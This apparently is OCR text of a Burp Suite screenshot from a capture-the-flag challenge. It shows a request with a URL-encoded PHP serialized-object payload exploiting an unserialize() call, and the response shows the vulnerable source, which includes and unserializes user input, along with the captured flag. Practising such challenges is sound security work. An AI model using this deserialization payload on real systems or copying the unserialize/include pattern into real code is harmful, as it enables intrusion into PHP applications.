 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://2149a96f-9886-4b72-a0f4-d827a966830f.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 GET /?file=f1@g&data=
O%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs%3A
1%3A%22b%22%3Ba%3A1%3A%7Bs%3A3%3A%22kfc%22%3BO%3A1%3A%22C%22%3A1%3A%7Bs%
3A1%3A%22c%22%3Ba%3A1%3A%7Bs%3A4%3A%22vm50%22%3Bs%3A4%3A%22flag%22%3B%7D
%7D%7D%7D%7D HTTP/1.1
2 Host: 2149a96f-9886-4b72-a0f4-d827a966830f.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 1581
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 17 Oct 2025 06:19:59 GMT
5 Server: Apache/2.4.46 (Unix)
6 X-Powered-By: PHP/7.2.33
7 Connection: close
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">
include&nbsp;</span><span style="color: #DD0000">'funs.php'</span><span style="color:
#007700">;<br /></span><span style="color: #0000BB">highlight_file</span><span style="
color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style
="color: #007700">[</span><span style="color: #DD0000">'file'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color:
#0000BB">myWaf</span><span style="color: #007700">(</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB"
>$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span
><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">$_GET</
span><span style="color: #007700">[</span><span style="color: #DD0000">'data'</span><span
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
11 </span>
12 </code>NONONONON0!string(38) "flag{06e879b3c7697d29a27d3ec9239e4249}"
13 A->Crazy Thursdaydestruct!
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,774 bytes | 21 millis